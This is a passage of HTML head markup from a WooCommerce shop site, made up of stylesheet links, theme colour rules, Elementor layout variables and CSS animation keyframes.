<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #61d60e;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #61d60e;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-One-css' href='https://fonts.googleapis.com/css?family=Poiret+One&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.transitions.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.mCustomScrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-animate-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-hover-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/hover.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-color-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/color.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-responsive-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-mb-style-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/style-mb.css' type='text/css' media='all' />
<style id='s7upf-mb-style-inline-css' type='text/css'>
.list-cat-mega-menu a.active,.item-post15 .category-blog8 a:hover,.menu-header-16 .search-form.search-form3::after, .menu-header-16 .mini-cart-icon,.mb-social-style3 li a,.item-post15:hover .comment,.comment-box15 a.white:hover,.account-manager.color-white-link2 > ul > li > a:hover .color,.account-manager.color-white-link2 > ul > li > a:hover,.info-account .dropdown-list li a:hover,.info-account .dropdown-list li a i,.main-nav .sub-menu > li.current-menu-ancestor > a, .main-nav .sub-menu > li.active > a,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .title30 i,.nav-header9 .main-nav > ul > li:hover > a,.nav-header9 .top-social a,.deal-timer,.blockquote p::before,.element-menu-style4 .main-nav > ul > li:hover > a,.gm-style-iw .title-map,.list-cat-mega-menu ul li a:hover,.element-menu-style3 .main-nav > ul > li:hover > a,.main-nav.main-nav8 .sub-menu > li.active > a,.main-nav.main-nav8 > ul > li.current-menu-parent > a,.mb-element-product-style14 a.text-color:hover,.element-menu-default .main-nav > ul > li:hover > a,.rotate-number.style1,.woocommerce-thankyou-order-received,.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title span,.woocommerce div.product .woocommerce-tabs .panel h2,.product-detail .product_meta .posted_in a, .product-detail .product_meta .tagged_as a,.product-detail .detail-info .price .woocommerce-Price-amount,.widget ul li .count,.widget_s7upf_list_products .price,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:hover,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:before,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.mb-category a,.bread-crumb a:hover,.mb-item-blog-list .mb-category a,.element-menu-style4 ul li.active > a,.element-menu-style4 .mb-menu-root > li.current-menu-ancestor > a,.menu-footer2 a,.mb-google-map .control-mask i,.mb-header-default .main-nav .mb-menu-root li li.active a,.mb-header-default ul ul li a:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab-icon3 li.active a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.email-form2 > i,.item-farm .top-social a,.mb-element-product-style4 a.add_to_cart_button:hover, .mb-element-product-style6 a.add_to_cart_button:hover, .mb-element-product-style4 a.addcart-link:hover, .mb-element-product-style6 a.addcart-link:hover,.mb-element-product-style4 a.add_to_cart_button, .mb-element-product-style6 a.add_to_cart_button, .mb-element-product-style4 a.addcart-link, .mb-element-product-style6 a.addcart-link,.item-service1 .service-icon a,.days-countdown .time_circles > div .text,.product-extra-link a:hover,.woocommerce div.product span.price,.mb-menu-root a:hover,.mb-menu-root a:focus, .info-account a:hover,.info-account a:focus,.currency-language a:hover, .currency-language a:focus , .list-mini-cart-item .mini-cart-qty,.color,.live-search-on .list-product-search .item-search-pro .product-info .product-price,.product-title a:hover,.search-form input[type="submit"], .search-form::after, a:hover, a:focus
    {color:#009000}
.btn-video-css,.client-say18 .owl-theme .owl-controls .active span,.mini-cart-header18,.mini-cart-header18 .mini-cart-link,.box-client16 .owl-theme .owl-controls .owl-page.active span,.button-style16-2:after,.button-style16-2:hover,.mb-social-style3 li a:hover,.top-footer-15 .title h3,.top-footer-15 .title-social h3,.item-post15 .quickview-link,.blog-slider15 .owl-theme .owl-controls .owl-buttons div,.breakfast-product15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2:hover,.product-coundown15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2.style2.btn-arrow::after,.banner-slider15 .banner-info .shop-button-2:hover,.vendor-dashboard-settings form input[type="submit"],form[name="export_orders"] input[type="submit"],.dashboard-reports form input.btn,.dashboard-links .button,.woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a:hover,.dm-button,.list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.banner-slider3 .btn-arrow.style2.color2:hover,.item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover,.element-menu-style5.fixed-ontop,.element-menu-style5 .mini-cart-link,.diet-thumb a::after,.main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after,.content-popup input[type="submit"],.preload #loading,#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover,.main-nav.main-nav1 > ul > li.current-menu-item > a,.woocommerce span.onsale,.main-content-single .single-post-control .post-control-prev > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,body .scroll-top,.menu-footer li::before,.btn-arrow.white:hover,.item-service4 .service-icon a,.mb-blog-element-style4 .post-info ul li a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a,.item-popcat3:hover .btn-arrow.style2.color2::after,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.email-form2 input[type="submit"],.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .desc::before,.days-countdown .time_circles > div .text::before,.owl-theme .owl-controls .owl-buttons div:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.title-tab-icon li.active a, .title-tab-icon li a:hover,.btn-viewall.color::before,.cat-menu2 li a:hover span,.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop,.btn-arrow.color:hover,.btn-arrow.style2.bg-color,.btn-arrow.style2::after,.bg-color, .shop-button,.product-thumb > .quickview-link, .gal-content3 .btn-gal,.live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link,.dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover
    {background:#009000}
.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.view-bar a.active
    {background-color:#009000}
.breakfast-product15 .item-product-grid:hover,.list-instagram a:hover img,.reservations-box18,.mini-cart-header18 .mini-cart-link,.intagram15 .title-link span,.footer-box15 .title-link span,.footer-box15 .menu-footer-box li:before,.mb-social-style3 li a,.item-post15:hover,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a,.deal-timer,.banner-slider3 .btn-arrow.style2.color2:hover,.border-main-color,.pop-cat8,.diet-thumb a,.rotate-number.style1,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,.view-bar a.active,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.btn-arrow.white:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.item-farm .top-social a:hover,.item-farm .farm-info,.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .client-thumb a img, .client-thumb a, .item-service1 .service-icon a::before,.item-service1 .service-icon a,.owl-theme .owl-controls .owl-buttons div:hover,.product-extra-link a:hover,.title-tab-icon li a,.cat-menu2 li a:hover span,.line-space::before, .line-space::after,.btn-arrow.color
    {border-color:#009000}
.item-product15 .product-info
    {background-color: rgba(0,144,0, 0.8)}
.main-nav.active > ul::-webkit-scrollbar-thumb,.list-mini-cart-item::-webkit-scrollbar-thumb
    {background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#009000), to(#009000), color-stop(0.6,#009000))}
.mask
    {background:#009000;opacity:0.5}
@media (max-width: 767px) {
    .bg-color.hnav-header2,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {background:transparent;}
    }
@media (max-width: 767px) {
     .main-nav > ul > li:hover > a,.main-nav > ul li.active > a, .mb-menu-root > li.current-menu-ancestor > a,.element-menu-style3 .mb-menu-root  li.active > a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {color:#009000!important;}
    .nav-header ul li a {
            color: #555!important;
        }
    }
.mb-menu-root>li a{}
.grecaptcha-badge {
width: 70px !important;
overflow: hidden !important;
transition: all 0.3s ease !important;
left: 4px !important;
	z-index: 99999;
}

.grecaptcha-badge:hover {
width: 256px !important;
	z-index: 99999;
}

</style>
<link rel='stylesheet' id='s7upf-theme-default-css' href='https://proglads.com/wp-content/themes/fruitshop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6039{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-f8eac34:#575757;--e-global-color-cdbd056:#6DB52C;--e-global-color-232f1a3:#ECECEC;--e-global-color-b12c454:#333333;--e-global-color-1e5ea2c:#A1A1A112;--e-global-color-820d51b:#009000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6039 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12070 .elementor-element.elementor-element-aa2c831{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-aa2c831:not(.elementor-motion-effects-element-type-background), .elementor-12070 .elementor-element.elementor-element-aa2c831 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-820d51b );}.elementor-12070 .elementor-element.elementor-element-78cf880{width:var( --container-widget-width, 100.014% );max-width:100.014%;--container-widget-width:100.014%;--container-widget-flex-grow:0;}.elementor-12070 .elementor-element.elementor-element-78cf880.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-6cf18d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-12070 .elementor-element.elementor-element-6cf18d3.e-con{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-b7e7a71{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-b7e7a71.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e79a855{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-12070 .elementor-element.elementor-element-e79a855.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6{width:var( --container-widget-width, 101.105% );max-width:101.105%;--container-widget-width:101.105%;--container-widget-flex-grow:0;z-index:99999;}.elementor-12070 .elementor-element.elementor-element-51461a6 > .elementor-widget-container{--e-transform-translateY:10px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-51461a6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper{justify-content:flex-start;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:center;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{padding-left:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item{padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu li a{padding-top:14px;padding-bottom:14px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a, .elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:bold;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;}.elementor-12070 .elementor-element.elementor-element-643bc7b.e-con{--e-con-transform-translateY:0px;--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 > .elementor-widget-container{--e-transform-translateX:36px;--e-transform-translateY:7px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-35aad37 > .elementor-widget-container{--e-transform-translateX:-4px;--e-transform-translateY:8px;}.elementor-12070 .elementor-element.elementor-element-35aad37{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-35aad37 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12070 .elementor-element.elementor-element-d6a6868{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-7af0931{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-69a99f6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e6d4702 .elementor-menu-toggle{margin-right:auto;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-a6a8d28 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12070 .elementor-element.elementor-element-b7e7a71{--width:25%;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:53%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:21%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:50%;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:50%;}}@media(max-width:767px){.elementor-12070 .elementor-element.elementor-element-6cf18d3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:50%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:50%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:100%;}.elementor-12070 .elementor-element.elementor-element-7af0931{--margin-top:-41px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86.elementor-element{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{width:48px;height:0px;line-height:0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--toggle-icon-size:17px;}body:not(.rtl) .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 